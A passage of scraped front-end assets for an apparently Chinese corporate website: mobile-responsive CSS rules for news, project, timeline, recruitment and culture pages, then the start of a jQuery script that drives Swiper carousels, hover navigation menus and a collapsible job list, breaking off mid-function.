	overflow-y: scroll;
}
img{ max-width: 100%; height: auto!important;}
.auto-img img{ max-width: none;}
	
/*首页*/
.mod-headers,.header-wrap{ display:none;}
.wrap-layer{ width: auto;padding: 0 15px; min-width: 0;}
body, html{  min-width: 0; position: relative; width: 100%; overflow-x: hidden;}
img{ max-width: 100%; height: auto;}
.swiper-roll-1 img{max-width: 100%; height: auto;}	
.swiper-roll-1{}
.swiper-pagination{ bottom: 10px;}	

.H50{ height: 25px;}	
.mod-videos{ float: none; width: auto; padding: 0;}
.video-icon1{margin-left: -25px;margin-top: -25px;width: 50px; height: 50px; background-size: 50px auto!important;}	
.comtits span{font-size:26px;}	
.comtits span:after, .comtits span:before{ background-size: 14px auto!important;}		
/*分页*/	
.page li{ margin: 0 2px;width: 30px;height: 30px;line-height: 30px;}
.page li a{   width: 30px;   border-radius: 30px;height: 30px; line-height: 30px;font-size: 12px;}	
.page li.first a{ font-size: 12px;}
.page li.next a:before{ left: 8px; top: 8px;}
.page li.prev a:before{left: 8px; top: 8px;}
	
.mobile-menucss{ background: #fff;border-top: 1px solid #f1f1f1;}
.mobile-menucss>ul>li>a>span{ color: #000;}
	.mobile-menucss>ul>li{ border-bottom: 1px solid #f1f1f1;}
	.mobile-menucss>ul>li>ul>li>a>span{ color: #000; opacity: .8;}	
	.mobile-menucss>ul>li>ul>li{ line-height: 30px;}
	.mobile-menucss>ul>li>ul{ margin-bottom: 15px;}
	.mobile-menucss>ul>li.last{  padding-left: 0; margin-top: 50px; border-bottom: none; text-align: center;}
	.mobile-menucss>ul>li.last>a{ padding-left: 0; }
	.mobile-menucss>ul>li.last a span{ color: #f76b04; border:1px solid #f76b04;border-radius:6px;  padding: 8px 20px;  font-size: 18px;}	
	
	.mode-banner{ min-width: 0;}	
	.swiper-pagination{ bottom: 4px;}
	.H40{ height:20px;}
	.layer-1,.layer-2{width:auto; float:none; margin-right:0;}
	.layer-1{ margin-bottom: 25px;}
	.mod-video{height:200px!important; overflow: auto;  max-height: 200px; margin-bottom: 0;}
	.mod-video a:after{ background-size:35px auto!important;}
	.comstab a{ font-size:20px; margin-right: 12px; margin-left: 12px;}
	.comstab{ margin-bottom:25px; text-align: center; white-space: nowrap;}
	.mod-news2 .item-active .item-tit{ margin-bottom: 5px;}
	.mod-news2 .item-active .item-tit a{ font-size: 16px;}
	.mod-news2 .item-tit a span{ font-size: 14px;}
	.res-ad img{ width: 100%;}
	.projects-left{ width: 100%; float: none;}
	.index-case .wrap-layer:before{ display: none;}
	.com-tit3{ font-size: 20px;margin-bottom:15px;}
	.projectscase-wrap .item-inner{ padding-right:0;}
	.projects-left{    padding-right:0; margin-bottom: 20px;}
	.projects-top .projects-bt{ right:0;}
	.projects-top .projects-bt a{ width: 24px; height: 24px; background-size:24px auto!important; }
	.index-case .layer-2{ padding:0;}
	.services-wrap .item-cell .item-tit,.services-wrap .item-cell .item-desc span{ font-size: 18px;}
	.projectscase-wrap .item-tit *{font-size:16px;}
	.ft-contact{float: none;}
	.ft-links{ float: none; margin-top: 20px;}
	.ft-contact li{margin-right: 10px;padding-right: 10px;}
	.ft-contact li:nth-child(1){ width: 100%; margin-right: 0; padding-right: 0; margin-bottom: 10px;}
	.ft-contact li:nth-child(1):after{ display: none;}
	.ft-contact li h3{ font-size: 16px;}
	.ft-2{ text-align: center; font-size: 14px;}
	.ftlink2,.copy{ float: none;font-size: 14px;}
	
	/*内页*/
	.mode-banner img{ display:block;}
	.article{ padding: 20px 0;}
	.mod-topnav ul{ white-space: nowrap;  width: 100%; overflow-x: auto;}
	.mod-topnav li{ width: auto; height:85px; padding:  0 15px;  display: inline-block; float: none;  vertical-align: top;}
	.mod-topnav li a{ font-size: 16px; padding-top: 10px;}
	.mod-topnav li cite{height: 33px; margin-bottom: 8px;}
	.mod-topnav li cite img{ width: 40px;}
	.mod-topnav li.cr cite img, .mod-topnav li:hover cite img{margin-top: -33px;}
	.mod-topnav li span{ margin-top: -10px;}
	.mod-topnav{    margin-top: -32px; height: 85px;}
	.mode-banner2 img{ width: 840px; max-width: none;}
	
	.mod-projectintr .item-pic{ width: auto; float: none; height:200px!important}
	.mod-projectintr .item-cnt{    margin-left:0;padding-left: 0; margin-top:25px;}
	.mod-projectintr .item-tit *{ font-size:24px;}
	.mod-projectintr .item-tit{ margin-bottom:5px;}
	.mod-projectintr .item-desc{ font-size:14px; line-height:170%;}
	.mod-projectintr .item-desc *{ line-height:170%;}
	.com-tit4:after{    top:6px;}
	.newsrolls{margin-top:0;}
	.newsrolls .item-pic{ float: none; width: auto; height: 200px!important;  overflow: hidden;margin-left: 0;}
	.newsrolls .item-pic img{ max-height: 200px;}
	.newsrolls .item-cnt{    padding-top:15px;}
	.com-tit5{ max-width:100%;    padding-bottom:20px; background-size: 80% auto!important;}
	.newsrolls .item-tit *{ font-size: 18px;}
	.newsrolls .item-desc{ max-height: 70px; overflow: hidden;}
	.news-nbt{ right: 0; left: auto; margin-left: 0;}
	.newsrolls .item-desc *{  font-size: 14px;}
	
	/*大事记*/
	.mod-events .item-core{width:100%; margin-left:0;}
	.mod-events:after{ left:45px;}
	.eve-tit:before{ left: 29px;}
	.mod-events .item-years{ font-size: 22px; width: 60px; height: 60px; border-radius:60px; text-align: center; line-height: 60px; left: 50px!important; right: auto;}
	.mod-events .item-cnt:after{left: -59px!important;}
	.mod-events .item-cnt:before{left: -59px!important;    width: 59px;}
	.mod-events .item-2 .item-cnt{    margin-left: 75px;
    margin-right: 0;}
	.mod-events .item-cnt{ padding: 15px;}
	
	/*工作简历*/
	.job-top ul li, .job-lists .job-cell ul li{ width: 16%;}
	.job-top ul li.jtit1, .job-lists .job-cell ul li.jtit1{ width: 32%;}
	.job-lists .job-active .job-cnt{ padding: 10px;}
	.job-top ul li, .job-lists .job-cell ul li{ font-size: 14px;}
	.job-top ul li:after{top:22px; height:12px;}
	.job-top ul li{ height: 55px; line-height: 55px;  font-size: 14px;}
	.job-top ul li:nth-last-child(1):after{ display: none;}
	.job-lists .job-cell ul li,.job-top ul li { line-height: 120%;display:box; display:-webkit-box;display:-moz-box; box-align:center;-webkit-box-align:center;-webkit-moz-align:center; box-pack:center;-webkit-box-pack:center;-webkit-moz-pack:center;}
	.job-lists .job-active .job-cnt{ font-size: 14px;}
	.job-lists .job-cnt h6 span{ font-size: 24px;}
	.job-lists .job-cell{ margin-top: 25px;}
	.page{margin-top:25px;}
	.wrap-lefts,.wrap-rights{width:auto; float: none;}
	.wrap-rights{ margin-top: 30px;}
	.wrap-lefts{ margin-top: -25px;}
	.newsInfo h1{ font-size:25px; padding-left: 124px;}
	.newsInfo h1 .news-data{width:100px;height: 95px;}
	.newsInfo h1 .news-data cite{ padding-top:10px; display: block;}
	.newsInfo h1 .tit cite,.newsInfo h1,.newsInfo h1 .tit{ }
	
	.news-prev-next li a{ display: block;font-size:16px; overflow: hidden;white-space: nowrap;  width: 100%; text-overflow: ellipsis; }
	.com-tit10{ font-size: 20px;}
	.mod-comrecomd .item-tit *{ font-size: 18px;}
	

	.mod-cul .mod-topnav2{ float: none;}
	.mod-topnav2 ul li{ width: auto; margin: 0 2px; display: inline-block!important; max-width: none;}
	.mod-topnav2 ul{ width: 100%; display: block;white-space: nowrap; overflow-x: auto; overflow-y: hidden; text-align: center;}
	.mod-topnav2 ul li a{ padding: 0 5px;}
	.mod-newslist2 .item-cell{width: 98%; margin-bottom: 25px; }
	.mod-newslist2 .item-tit *{ font-size: 18px;}
	.pla-service .item-cell{ width: 98%; margin-bottom: 20px;}
	.pla-service .item-pic{ height: 180px!important;}
	.pla-service .item-tit a{ font-size: 20px;}
	
	.serverlists-wrap .item-pic{ width: auto; height: 200px!important; margin-left: 0;}
	.serverlists-wrap .item-cnt{ width: auto;  position: static;}
	.serverlists-wrap .item-cell:after{ display: none;}
	.serverlists-wrap .item-ens{font-size: 20px; right: 25px;}
	
	.serverlists-wrap .item-desc{ max-height: 65px; overflow: hidden;}
	
	.head-icons a.tplinks span{ width:20px; height: 20px; line-height: 20px; text-align: center;border-radius:20px; border: 1px solid #ccc; font-size: 12px; display:inline-block; position: relative; top: -2px;  left: -5px;}
	
	.siteMap ul li h2 .cn{ font-size: 18px; margin-bottom: 10px;}	
.siteMap ul li h2{ float: none; }	
.siteMap ul li ul li a{    padding-left: 0;}
.siteMap ul li ul li{ margin-right: 10px;}
.siteMap ul li{ padding: 15px 0;}
.com-tit6{ font-size: 24px; margin-bottom: 10px; }	
	
	
	.nvideos-wrap .item-cell{ width: 48%; margin-right: 2%; float: left;}
	.nvideos-wrap .item-1{ width: 98%;}
	.nvideos-wrap .item-cell a{ font-size: 14px;}
	.nvideos-wrap .item-1 *{  font-size: 16px;}
	.nvideos-wrap .item-tit{ padding: 0 6px;}
	.nvideos2 .item-cell,.nvideos2 { margin-right: 0; width:auto; float: none;}
	.md-videosroll{ margin-right: -2%;}
	.md-videosroll .item-cell{ width: 48%; margin-right: 2%; float: left;}
		
	.layer-1+.layer-1{ width: auto;}
	.mod-newslists2{ margin-top: 0;}
	.newsInfo .content img, .article .content img{}
	.mod-topnav2{ margin-top: 0;}
	.links-2{ display: block;}
	.links-2 h3{ width: 100%; display: block;}
	
	.hor_lists li{padding-left: 80px;}
	.hor_lists li span{ font-size: 24px;}
	
	.cul-cnt1{ padding-right: 75px;}
	.cul-cnt1:after{ width: 60px; background-size: 60px auto!important; top: 25px;}
	.cul-tits{ margin-top: 25px; font-size: 18px;}
	.core-value ul li{ width: 100%; float: none; min-height: 0; margin-bottom: 20px;}
	.action-core .item-cell{ width: auto; float: none; margin: 0; padding: 0;}
	.action-core .item-cell .v-core{ height: auto; min-height: 0;}
	
	.cul2-cnt{ padding-right: 0;}
	.cul2-pic{ position: static; margin-top: 20px; margin-bottom: 25px;}
	
	.cul-3{ padding-right:0;}
	.culimg{ position: static; display: none;text-align: center;}
	.culimg img{ max-width: 150px!important; }
	.projectscase-wrap .item-tit{ text-align: center;}
	
	
	
	/*首页*/
	.swiper-roll-1{ max-height: 260px; overflow: hidden;}
	.swiper-roll-1 img{max-width:640px; }
	.swiper-pagination-bullet{ width: 6px; height: 6px; border-radius:6px; }
	.swiper-roll-1 .swiper-pagination-bullet-active:after{width:12px; height: 12px; border-radius:10px; left: -4px; top: -4px;}
	.H80{ height:30px;}
	.com-tit h3{ font-size: 24px;}
	.com-tit cite{ font-size: 28px;top: -16px;}
	.com-tit a{ top:-4px; width: 34px; height: 34px;display: block;background: url(../images/more3.png) center center no-repeat; background-size: 100% auto!important;}
	.mod-news-1{    margin-top:5px; margin-right:0;}
	.mod-news-1 .item-cell{ width:100%; margin-right: 0; margin-bottom: 15px;  }
	.mod-news-1 .item-pic{ width: 100%!important;}
	.mod-news-1 .item-tit *{ font-size: 16px;}
	.mod-news-1 .item-tit{ max-height: 46px; height: auto;}
	auto
	.mod-projectswrap .item-cell .item-cnt,.mod-projectswrap .item-cell:nth-child(3n+1) .item-cnt,.mod-projectswrap .item-cell:nth-child(3n+2) .item-cnt,.mod-projectswrap .item-cell:nth-child(3n+3) .item-cnt{ margin-top: 0!important; margin-left: 0!important;margin-right: 0!important; height:auto!important;    }
	.mod-projectswrap .item-cell{flex-direction: column!important;}
	.projects-prev{ left: 0; right: auto; top:120px;}
	.projects-next{ right: 0; left: auto;top:120px;}
	.mod-projectswrap .item-pic{height: 250px!important;}
	.mod-projectswrap .item-cell .item-cnt:after{ display: none;}
	
	.mod-projectswrap .item-cell .item-cnt{padding: 20px 20px;}
	.services-wrap{margin-right: -2%; margin-top: -20px;}
	.services-wrap .item-cell{ width: 48%; margin-right:2%;}
	.services-wrap .item-pic{ height: 140px!important; overflow: hidden;}
	.services-wrap .item-tit img{ max-width: 60px; height: auto;}
	.services-wrap .item-tit {top: -28px;}
	.services-wrap .item-cnt{height:76px;}
	.partypiclist-wrap,.partylist-wrap{ width: auto; float: none; margin: 0; top: 0;}
	.partypiclist-wrap .item-pic{ max-height: 200px; overflow: hidden;}
	.partypiclist-wrap .item-cnt{    padding: 20px 15px 15px 15px; background: #fff;}
	.mod-partywraps{ height: auto;}
	.partypiclist-wrap:after{ display:none;}
	.mod-partywraps .com-tit{ top: -50px;}
	.partypiclist-wrap .item-tit *{ font-size: 18px;}
	.partylist-wrap:after{ bottom: 0; top: auto;}
	.partypiclist-wrap{ height: auto; margin-bottom:30px;}
	.partypiclist-wrap .item-desc{ max-height: 50px; overflow: hidden;}
	.mod-indexabout { margin-top: -20px;}
	.mod-indexabout .item-pic{ width: auto; float: none; height: 250px!important; overflow:hidden; position: relative;}
	.mod-indexabout .item-cnt{ margin-left: 0; top: 0; padding: 20px;}
	.mod-indexabout span i{ line-height: 60px; font-size: 18px; background-size:30px auto!important; padding-left: 46px;}
	.mod-indexabout span{ height: 60px; line-height: 60px;}
	.mod-indexabout:after{ display: none;}
	.mod-indexabout .item-cnt{ padding: 0; height: auto;}
	.mod-indexabout .item-tit{ flex-wrap: wrap; justify-content: center;}
	.mod-indexabout .item-tit a{ width: 50%; margin-top:30px;}
	.mod-indexabout .item-tit cite{  font-size: 32px;}
	.mod-indexabout .item-tit h3{ font-size: 16px; margin-top: 8px;}
	.mod-indexabout .item-desc{ margin-top: 20px; max-height: none; overflow: hidden; display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp:6;
  -webkit-box-orient: vertical}
	.mod-indexabout .item-mores{ position: static; margin-top: 20px;}
	.mod-partywraps{margin-top: 85px;}
	
	.md-bom{ display: none;}
	.wrap-layer, .wrap-layer2, .footers .wrap-layer{ min-width: 0;}
	.footers{ padding-top: 0;}
	
	.mode-banner img{ max-width: 500px;}
	.crumb{ display: none;}
	.H70{ height: 30px;}
	.art-tits{ font-size: 24px; line-height: 150%;}
	.art-desc{    margin-top: 10px; font-size: 14px; line-height: 150%;}
	.art-list-wrap .item-picwrap{ position: static; width: auto;}
	.art-list-wrap .item-pic{ height: 200px!important;}
	.art-list-wrap .item-cell{ padding: 10px 0 10px 0;}
	.art-list-wrap{    margin-top:20px;}
	.art-list-wrap .item-cnt{ width: auto; margin-left: 0; padding: 15px; min-height: 0; line-height: 150%;}
	.art-list-wrap .item-desc{line-height: 150%;}
	.mod-topnav2 li,.mod-cul{ height: 55px; line-height: 55px; font-size: 16px;}
	.contact-tit h3{ font-size: 24px; line-height: 160%;}
	.contact-icon1{    padding-top:20px; display: block;}
	.contact-icon1 img{ max-width: 50px; display: block;} 
	
	.contact-icon1 .item-cell{ width: 100%; display: flex; text-align: left; line-height: 150%; margin-bottom: 20px; }
	.contact-icon1 .item-cell .item-tit{line-height: 150%; margin-left:15px;display: flex; justify-content: center;flex-direction:column}
	
	.mapimg{ margin-top: 20px;}
	
	
	.cont-lists{margin-right:0; margin-top:20px;}
	.cont-lists .item-cell{ padding:30px 20px; width: auto; float: none;  margin-right: 0; height: auto; margin-bottom: 20px;}
	.cont-lists .item-cell h3{ font-size: 22px; margin-bottom: 15px; line-height: 160%;}
	.even-tit{ font-size: 18px; line-height: 150%;}
	.mod-events-wrap .item-1{ margin-top: 0;}
	.mod-events-wrap .item-cell{ margin-left: 0;}
	.events-roll{    margin-right:0;}
	.mod-events-wrap{ padding-right: 0;}
	.mod-events-wrap .item-cell .item-tit{ position: static; margin-bottom: 10px;}
	.mod-events-wrap .item-desc{ position: static!important;}
	.mod-events-wrap .item-cell .item-desc:after { top: 60px!important;}
	.mod-events-wrap .item-cell .desc{ padding: 15px; max-height: 260px;box-sizing: border-box;border: 1px solid #f8f8f8;}
	.mod-events-wrap:after{ top:70px;}
	.mod-events-wrap .swiper-button-prev, .mod-events-wrap .swiper-button-next{ top: 70px;}
	.events-roll{ padding-left: 0;}
	.mod-events-wrap .item-cell .item-cnt{ height: auto;}
	.mod-events-wrap .item-desc{  max-height: none; background: none;box-shadow:none;}
	.mod-events-wrap .item-cell .desc{ min-height: 150px; overflow-y: auto;}
	
	.hors-lists .item-cell{  background-size: 100% auto; float: none; width: 80%; max-width: 430px;  margin: 20px auto 30px auto;}
	
	.job-lists .job-cell ul{  display: block;}
	.job-lists .job-cell ul li{ display: inline-block; width: auto!important; height: auto; line-height: 150%;  font-size: 14px;}
	.job-lists .job-cell ul li.jtit1{  display: block;width: auto; text-align: left; font-size: 18px;}
	.job-lists .md-mobile{ display: inline-block;}
	.job-lists .job-active .job-cnt{ padding: 20px; margin-top: 20px;}
	.job-top{ display: none;}
	.my-page .page-bt a{ width: 80px;height: 35px;
    line-height: 35px;}
	.job-lists{ margin-top: 20px;}
	.job-lists .job-cnt h6{ font-size: 18px;}
	.job-lists .job-cnt h6:after{ top: 5px;}
	.job-lists .job-cell{ margin-top: 5px; }
	.job-lists .job-cell ul{ padding-bottom: 10px;}
	.job-lists .job-cell ul li.jtit1{ padding-bottom:8px; color: #000;}
	
	.newsInfo h1{ padding-left: 0; line-height: 140%;}
	.mod-partyslists{ margin-right: 0;}
	.mod-partyslists .item-cell{  width: auto; margin-right: 0; float: none; margin-bottom: 15px;}
	
	
	/*新闻列表*/
.mod-newslists2 .item-cnt{ margin-left: 0;}	
.mod-newslists2 .item-pic{ float: none; width: 100%;/* height: 180px!important;*/ }
	
.mod-newslists2 .item-date{    right: 15px;top: 15px;}
.mod-newslists2 .item-cnt{ padding: 15px!important;}
.mod-newslists2 .item-nopic .item-cnt,.mod-newslists2 .item-cell .item-cnt{ position: relative;padding-right: 110px!important;}
	
.mod-newslists2 .item-cell{ padding: 0;}	
.mod-newslists2 .item-date{ width: 70px; height: 70px;}
.mod-newslists2 .item-date h3{ font-size: 28px;    padding-top:12px; padding-bottom: 1px;}
.mod-newslists2 .item-tit a{ font-size: 16px;}	
.mod-partyslists .item-cnt{ padding: 15px; height: auto;}	
.mod-partyslists .item-desc{ display: none;}
	
.com-tit5{margin-bottom: 10px;}	
.projects2{margin-top:50px;}	
.projects2-wrap{ min-height: 0;}	
.projects2-wrap .item-pic{ position: static;}	
.projects2-wrap .item-cnt{ margin-left: 0; line-height: 150%;}
.projects2-wrap .item-cnt p{line-height: 150%;}	
	
.mod-projects .swiper-slide{ width:100%;}	
.mod-projects .item-tit a{font-size: 16px;}
.mod-projects .swiper-slide-active .item-tit a{ font-size: 16px;}	
.mod-projects .swiper-slide-active .item-tit{margin-top:10px;}	
.arr-l,.arr-r{ font-size: 14px; left: 0; top: 50%; margin-top: -35px; width: 35px; height: 35px; border-radius: 35px; line-height: 35px;  overflow: hidden;}	
.arr-l:before,.arr-r:before{content: "\e60f";  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; display: block;}	
.arr-r{ left: auto;right: 0;}
.arr-r:before{content: "\e67a";}	
.mod-projects .swiper-slide{    padding: 0 15px;}
	
.projectslists-wrap .item-cell{ width: 97%; margin-top: 25px;}	
.projectslists-wrap .item-cnt{ height: auto; padding: 20px;}
.projectslists-wrap .item-cell:nth-child(3n+2){ flex-direction: column;}
.projectslists-wrap .item-pic{ max-height: 260px; overflow: hidden;}
	
	
	
/*企业文化*/	
.culture-cnts{ display: block;}
.mdcultures .cul-tits{ margin-top: 20px; margin-bottom: 10px;font-size: 18px;}
.mdcultures{ font-size: 15px;}
.culture-cnts p{ padding-top: 0;}
.culture-logos{ text-align: center; width: auto; max-width: 120px; margin: 0 auto;}	
.culture-core{  flex-wrap: wrap;}
.culture-core 	.item-cell{  width: 48%; margin-bottom: 10px;}
.culture-core 	.item-cell img{ width: 80px;}
.culture-core 	.item-cell:nth-child(1){ width: 100%;}	
.cul-brands{ display: block;}
	.cul-brands .cul-txt{ padding: 20px;}	
	.core-wrap .item-cell{ width: 100%; margin-bottom: 20px;}
	.core-wrap{ flex-wrap: wrap;}
	.core-wrap .item-cell .item-tit{ font-size: 18px; height: 40px; line-height: 40px;}	
	
	
.maz-wrap .item-cell{ display: block;}	
.maz-wrap{ margin-top: 20px;}	
.maz-wrap .item-tit{ font-size: 20px;}	
.maz-wrap .item-cnt{ font-size: 15px; margin-right: 0; width: auto; flex: none; display: block;}
.maz-wrap .item-pic{ text-align: center;}	
.maz-wrap .item-pic img{ width: 150px; margin: 0 auto;}	
.maz-inner{  flex-wrap: wrap;}	
.maz-inner .item-cell{ width: 49%; margin-bottom: 1%;}	
.maz-pic2{ padding-top: 30px;}
.maz-tit2{    font-size:20px;font-weight: bold; margin-top: 20px;}
	.bbs-box{ flex-wrap: wrap;}	
	.bbs-wrap,.bbs-wrap2{ width: 100%;}	
	.bbs-wrap .item-cnt{ font-size: 14px; line-height: 150%; padding: 8px  10px;  height: auto;}
	.bbs-wrap .item-cnt .item-tit{line-height: 150%; height: auto;}
	.bbs-wrap .item-pic{  height: 140px!important; overflow: hidden; max-width: 100%;}
	.bbs-wrap .item-pic img{ max-width: 100%;}
	.bbs-wrap2 .item-pic{  height: 110px!important; overflow: hidden;}
	.mdxc-wrap .item-pic{ height: 110px!important; overflow: hidden;}
	
	.mdxc-wrap { flex-wrap: wrap;}	
	.mdxc-wrap .item-cell{ width: 48%; margin-right: 2%; margin-bottom: 1%;}	
	.mdxc-wrap .item-tit{ font-size: 15px; line-height: 120%;}
	
	.mode-inner40 img{  max-width: none; width: 450px;}
	
	.sers-wrap2{ margin-right:0;}
	.sers-wrap2 .item-cell{ width:100%; margin-bottom: 10px; margin-right:0; height: 260px; overflow: hidden;}
	.sers-wrap2 .item-cell .item-cnt{  top: 0;  text-align: left;padding:30px 20px 0 20px;}
	.sers-wrap2 .item-cnt .item-desc, .sers-wrap2 .item-cnt .itemmores{ display: block;}
	.sers-wrap2 .item-tit{ font-size:18px;}
	.sers-wrap2 .item-cnt .item-desc{ font-size:14px;}
	.sers-wrap2 .item-cnt .itemmores a{font-size:14px;}
	.sers-wrap3 .item-pic{ float: none!important; width: 100%; height: 180px!important;}
	.sers-wrap3 .item-cnt{ margin-left:0; margin-top: 20px!important; }
	.sers-wrap3 .item-cnt .item-tit img{ width: 30px; height: 30px;} 
	.sers-wrap3 .item-cnt .item-tit a{ font-size: 22px;}
	.sers-wrap3 .item-desc a{ font-size: 16px;}
	.sers-wrap3 .item-desc{ margin-left: -10px;}
	.sers-wrap3 .item-desc .mores a{ font-size: 13px;}
	
	.services-wrap .item-cell:nth-child(2n){ margin-top: 25px;}	
	.services-wrap{ overflow: hidden;}
	
	/*网站地图*/	
.siteMap ul li h2 .cn{ font-size: 18px; margin-bottom: 10px;}	
.siteMap ul li h2{ float: none; }	
.siteMap ul li ul li a{    padding-left: 0;}
.siteMap ul li ul li{ margin-right: 10px;}
.siteMap ul li{ padding: 15px 0;}		
.newsInfo .content img{ display: block; margin: 0 auto;}	
	
	
/*表格滚动*/
.newsInfo table{width: 100%!important; display: block; overflow-x: auto; font-size: 14px;}
.newsInfo tbody{width: 700px; display: table;}
.newsInfo table td{ padding: 6px 5px; width: auto!important;}
.article .content  img	,.newsInfo .content  img { display: block;}	
	
	
}


@media screen and (max-width: 375px) {
.mod-news-1 .item-pic{   width: 190px; }
.com-job thead th{ font-size: 12px; height: 40px; line-height: 20px;}
}

@media screen and (max-width: 360px) {
	.comstab a{ font-size: 18px;}
	
}





--- FILE ---
content_type: application/javascript
request_url: https://skfd.bcdh.com.cn/js/common.js
body_size: 30502
content:
//var ws=$(".rolls").width()/2;	

$(function () {
/*滚动聚焦*/	
if($(".mod-topnav2 ul .cr").size()>0) {$(".mod-topnav2 ul").scrollLeft($(".mod-topnav2 .cr").offset().left-10);}
	
/*五大板块*/
$(".sers-wrap2 .item-cell").hover(function(){
	
$(".sers-wrap2 .item-cell").removeClass("active");
	$(this).addClass("active");
	
});


/*大事记*/	
if($(".events-roll").size()>0){
  var eventsroll = new Swiper('.events-roll', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 4 : 1,
	slidesPerGroup : (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ?1 : 1,
    loop: false,
    autoplay:false,
	navigation: {
    nextEl: '.swiper-button-next',
    prevEl: '.swiper-button-prev',
	},

  });
	
	
if ($(".desc").size() > 0) {
  
if($(window).width()>480){ $(".desc").mCustomScrollbar({
            mouseWheelPixels: 300,
            theme: "minimal"
        }); }

}	
	
	}
	
	
	

	
	/*经典项目*/
	
	if($(".myprojectsroll").size()>0){
  var myprojectsroll = new Swiper('.myprojectsroll', {
    slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
	slidesPerGroup : (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
    loop: true,
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });}


  $(".projects-prev").click(function () {
    //swiper2.swipePrev();
    myprojectsroll.slidePrev();
  });
  $(".projects-next").click(function () {
    myprojectsroll.slideNext();
  });	
	
	
/*招聘收缩*/	
	$(document).on('click', '.job-lists .job-cell ul',function() {

   var $parent = $(this).parent();
    if ($parent.hasClass("job-active")) {
        $parent.removeClass("job-active");
        //$parent.toggleClass("idea-actives");
      } else {
       	$(".job-lists .job-cell").removeClass("job-active");
        $parent.toggleClass("job-active");
      }});
	
	
if( $(".mod-projects .item-cell").size()>0){
var projectwd= $(".mod-projects .item-cell").width()/4.8	
$(window).resize(function(){
projectwd= $(".mod-projects .item-cell").width()/4.8	
});	
}	



if($(".projectroll").size()>0)	{
projectroll = new Swiper('.projectroll', {
	watchSlidesProgress: true,
	slidesPerView: 'auto',
	centeredSlides: true,
	loop: false,
	loopedSlides:(window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 3,
	autoplay: false,
	observer:true,
    observeParents:true,
	navigation: {
	nextEl: '.mod-projects .arr-r',
		prevEl: '.mod-projects .arr-l',
	},
	pagination: {
		//el: '.swiper-pagination',
		//clickable :true,
	},
 
	
	on: {  slideChangeTransitionEnd:function(){  
	   //alert(this.activeLoopIndex);
		//$(".contr-bt span").text(this.realIndex+1);
		

	},
		progress: function(progress) {
			for (i = 0; i < this.slides.length; i++) {
				var slide = this.slides.eq(i);
				var slideProgress = this.slides[i].progress;
				modify = 1;
				if (Math.abs(slideProgress) > 1) {
					modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
				}
				translate = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? slideProgress * modify *projectwd + 'px' : slideProgress * modify * 80 + 'px';
				scale = (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 1 - Math.abs(slideProgress) /3 : 1 - Math.abs(slideProgress) /3;
				zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
				slide.transform('translateX(' + translate + ') scale(' + scale + ')');
				slide.css('zIndex', zIndex);
				slide.css('opacity', 1);
		
				if (Math.abs(slideProgress) > 5) {
					slide.css('opacity', 0);
				}
				
				
				
			}
		},
		setTransition: function(transition) {
			for (var i = 0; i < this.slides.length; i++) {
				var slide = this.slides.eq(i)
				slide.transition(transition);
			}

		}
	}

});
	
//$(".mod-projects .arr-l").click(function(){projectroll.slidePrev();	});
//$(".mod-projects .arr-r").click(function(){projectroll.slideNext();});	

 	
projectroll.slideTo(Math.floor($(".projectroll .item-cell").size()/2), 0, false);	

}	
	
	
	
	
	
	
	
	
	
	
  /*员工风采滚动*/
  function rolls20(i) {
    var a = "#yg-" + i + " .swiper-container";
    var b = "#yg-" + i + " .swiper-button-prev";
    var c = "#yg-" + i + " .swiper-button-next";
    //var d1="#style-"+i+" .swiper-pagination";
    var f1 = "rollstyle" + i;


    var projectwd = $("#style-" + i + " .rp-proroll-2 .item-cell").width() / 3.4
    //$(window).resize(function(){
    //projectwd= $("#style-"+i+" .item-cell").width()/3.4	
    //});	

    //var b="styleroll"+i;	
    f1 = new Swiper(a, {
      watchSlidesProgress: true,
      slidesPerView: 'auto',
      centeredSlides: true,
      loop: false,
      loopedSlides: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 3,
      autoplay: false,
      observer: true,
      observeParents: true,
      navigation: {
        nextEl: c,
        prevEl: b,
      },
      pagination: {
        //el: '.swiper-pagination',
        //clickable :true,
      },


      on: {
        slideChangeTransitionEnd: function () {},


      }


    });

    //f1.slideTo(1, 0, false);


    /*$(b).click(function(){
    	 f1.swipePrev();
    	 
    	});
    	$(c).click(function(){
    		f1.swipeNext();
    	});
    */


  }


  if ($(".mod-ygfcs .item-cell").size() > 0) {

    for (var a = 1; a < $(".mod-ygfcs .item-cell").size() + 1; a++) {
      rolls20(a);
      //$(window).resize(function(){rolls(a);});

    }

  }


  /*办公室空间滚动*/
  var worksroom = new Swiper('.worksroom-right .swiper-container', {
    slidesPerView: 1,
    loop: true,
    autoplay: {
      delay: 4000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });


  $(".worksroom.bt-l").click(function () {
    //swiper2.swipePrev();
    worksroom.slidePrev();
  });
  $(".worksroom.bt-r").click(function () {
    worksroom.slideNext();
  });


  /*二级导航菜单*/


  $(".sub-lefts li").hover(function () {
    $(".sub-lefts li").removeClass("cr");
    $(this).addClass("cr");
    $(".sub-infos").hide();
    $(".sub-infos:eq(" + $(this).index() + ")").show();


  });


  $(".navMenu>li").hover(function (event) {
    event.stopPropagation();
    var sthis = $(this);
    var index = $(this).index();
    console.log(index);
    sthis.addClass("moveEvent");

    setTimeout(function () {
      if (sthis.hasClass("moveEvent")) {
        sthis.addClass("hovers");
        //$(".subs:eq(0)").fadeIn(300);
        $(".sub0:eq(" + index + ")").addClass("myssubs2");
        $(".sub0:eq(" + index + ")").height($(".sub0:eq(" + index + ")").find(".wrap-layer").outerHeight());

      }
    }, 200);

  }, function (event) {
    event.stopPropagation();
    var sthis = $(this);
    var index = $(this).index();
    console.log(index);
    sthis.removeClass("moveEvent");
    setTimeout(function () {
